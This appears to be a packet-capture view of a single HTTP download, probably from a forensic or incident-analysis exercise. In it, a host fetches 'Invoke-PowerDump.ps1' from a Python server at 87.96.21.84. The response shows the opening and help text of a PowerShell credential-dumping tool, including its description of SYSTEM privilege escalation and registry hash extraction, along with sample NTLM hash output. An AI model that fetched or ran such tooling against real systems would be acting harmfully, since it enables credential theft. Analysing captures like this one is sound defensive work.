 GET /Invoke-PowerDump.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive
0.001297s
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 22165
Last-Modified: Mon, 22 Apr 2024 23:17:02 GMT
0.000000s
# Pulled from darkoperator's Posh-SecMod:
#   https://github.com/darkoperator/Posh-SecMod/blob/master/PostExploitation/PostExploitation.psm1
function Invoke-PowerDump
{
  <#
  .SYNOPSIS
     Dumps hashes from the local system. Note: administrative privileges required.
  .DESCRIPTION
    Generate a command for dumping hashes from a Windows System PowerShell.exe -command
    Command must be executed as SYSTEM if ran as administrator it will privilage escalate to SYSTEM
    and execute a hashdump by reading the hashes from the registry.
  .EXAMPLE
    $enc = Get-PostHashdumpScript
    C:\PS>powershell.exe -command $enc
      Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d4afe1d16ae931b74c59d7e1c089c0:::
      Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
      Carlos:1001:aad3b435b51404eeaad3b435b51404ee:62096e5ed83a10cf61cf79cc36738519:::
      HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:951b271a4b7d1dd7a25e3d9c9f87341e:::
    Executes the compressed command generated by the function and dumps the windows hashes from the registry.
   .NOTES
     PowerDump script by Kathy Peters, Josh Kelley (winfang) and Dave Kennedy (ReL1K)
     Privilage Escalation from http://blogs.technet.com/b/heyscriptingguy/archive/2012/07/05/use-powershell-to-duplicate-process-tokens-via-p-invoke.aspx
  #>
$sign = @"
Packet 4303. 1 client pkt, 1 server pkt, 1 turn. Click to select.